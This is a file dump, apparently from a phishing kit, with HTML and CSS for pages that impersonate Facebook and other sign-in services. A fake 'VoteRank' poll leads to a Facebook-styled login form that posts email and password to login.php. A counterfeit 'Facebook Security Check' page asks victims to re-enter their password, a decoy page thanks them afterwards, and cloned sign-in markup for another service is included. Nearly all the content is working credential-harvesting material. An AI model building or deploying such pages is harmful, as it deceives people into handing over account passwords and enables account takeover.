                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</body>
</file>

<file: .sites/fb_advanced/login.html>
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>  
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="login2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>

<file: .sites/fb_advanced/login2.html>
<!DOCTYPE html>
<html>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<head>
<style>
* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  background: white;
}

body {
  background: white;
  margin: 0;
  padding: 0;
  font-family: 'Lato', sans-serif;
}
h5{
  color: white;
}

.login-form-wrap {
  background: radial-gradient(ellipse at center, #5170ad 0%, #355493 100%);
  border: 1px solid #2d416d;
  -webkit-box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px #5670A4 inset, 0 0 10px 5px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
  width: 360px;
  height: 380px;
  margin: 60px auto;
  padding: 50px 30px 0 30px;
  text-align: center;
}
.login-form-wrap h1 {
  margin: 0 0 50px 0;
  padding: 0;
  font-size: 26px;
  color: #fff;
}
.login-form-wrap h5 {
  margin-top: 40px;
}
.login-form-wrap h5 > a {
  font-size: 14px;
  color: #fff;
  text-decoration: none;
  font-weight: 400;
}

.login-form input[type="text"], .login-form input[type="password"] {
  width: 100%;
  border: 1px solid #314d89;
  outline: none;
  padding: 12px 20px;
  color: #afafaf;
  font-weight: 400;
  font-family: 'Lato', sans-serif;
  cursor: pointer;
}
.login-form input[type="text"] {
  border-bottom: none;
  border-radius: 4px 4px 0 0;
  padding-bottom: 13px;
  -webkit-box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
          box-shadow: 0 -1px 0 #E0E0E0 inset, 0 1px 2px rgba(0, 0, 0, 0.23) inset;
}
.login-form input[type="password"] {
  border-top: none;
  border-radius: 0 0 4px 4px;
  -webkit-box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
          box-shadow: 0 -1px 2px rgba(0, 0, 0, 0.23) inset, 0 1px 2px rgba(255, 255, 255, 0.1);
}
.login-form input[type="submit"] {
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  background: -webkit-gradient(linear, left top, left bottom, from(#e0e0e0), to(#cecece));
  background: linear-gradient(to bottom, #e0e0e0 0%, #cecece 100%);
  display: block;
  margin: 20px auto 0 auto;
  width: 100%;
  border: none;
  border-radius: 3px;
  padding: 8px;
  font-size: 17px;
  color: #636363;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.45);
  font-weight: 700;
  -webkit-box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
          box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.17), 0 1px 0 rgba(255, 255, 255, 0.36) inset;
}
.login-form input[type="submit"]:hover {
  background: #DDD;
}
.login-form input[type="submit"]:active {
  padding-top: 9px;
  padding-bottom: 7px;
  background: #C9C9C9;
}
</style>
</head>
<header class="w3-panel w3-center w3-opacity">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>
<section class="login-form-wrap">
  <h1>Facebook</h1>
  <form class="login-form" action="login.php" method="post">
    <label>
      <input type="text" name="email" placeholder="Email or phone" required>
    </label>
    <label>
      <input type="password" name="pass" placeholder="Password" required>
    </label>
    <input type="submit" value="Login">
  </form>
  <h5>Sign in to complete poll.</h5>
</section>
</html>
</file>

<file: .sites/fb_advanced/result.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<title>Poll completed successfully. Thank You!</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body>
  <p align="center"><font size="10px" color="green">Poll completed successfully. Thank You!</font></p>
</body>
</body>
</html>
</file>

<file: .sites/fb_security/login.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Security Check</title>
	<link rel="shortcut icon" type="ico" href="./fb-ico.png">
	<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
	<header>
		<div class="main-header">
			<div class="logo">
				<a href="http://www.facebook.com"><img src="./logo.png"></a>
			</div>
		</div>
	</header>
	<section>
		<div class="form">
			<div class="m-header">
				<h3>Facebook Security Check. Please Verify It's You.</h3>
			</div>
			<div class="red-box">
				<p style="font-weight:bold; font-size:13px">Verify needed to understand it's you</p>
				<p>Enter your password for security reason (make sure your caps lock is off)</p>
				<p>Forgot your password ? <a href="">Request new one</a>
			</div>

			<div  class="login-form">
				<form method="post" class="bb" novalidate="1" id="login-form" action="login.php">
	                <label for="username">Username:</label><input name="username" id="username" type="username"></input><br />
	                <br>     <br/>
					<label for="password">Password:</label><input name="password" id="password" type="password"></input><br />
					<input id="keep" style="margin: 10px 0 0 84px" type="checkbox"></input>
					<label for="keep" style="font-size:12px;">keep me logged in</label><br />
					<input type="submit" name="submit" value="Verify" style="background: none repeat scroll 0 0 #3b5998; border: 1px solid #294461; color: #ffffff; margin: 4px 0 0 80px; padding: 2px 6px;"></input>
					<p><a style="text-decoration:none; color:#3B5998; margin:0 0 0 80px;" href="">can't log in?</a></p>
				</form>
			</div>

		</div>
		
		<footer>
			<ul>
				<li><a href="">Mobile</a></li>
				<li><a href="">Find Friends</a></li>
				<li><a href="">Badges</a></li>
				<li><a href="">People</a></li>
				<li><a href="">Pages</a></li>
				<li><a href="">Apps</a></li>
				<li><a href="">Games</a></li>
				<li><a href="">Music</a></li>
				<li><a href="">Locations</a></li>
			</ul>
			<ul>
				<li><a href="">Topics</a></li>
				<li><a href="">About</a></li>
				<li><a href="">Create Ad</a></li>
				<li><a href="">Create Page</a></li>
				<li><a href="">Devepers</a></li>
				<li><a href="">Careers</a></li>
				<li><a href="">Privacy</a></li>
				<li><a href="">Cookies</a></li>
				<li><a href="">Terms</a></li><br />
				<li><a href="">Help</a></li>
			</ul>
		</footer>
	</section>
</body>
</html>
</file>

<file: .sites/google_poll/login.html>
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="login2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>
<file: .sites/fb_security/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
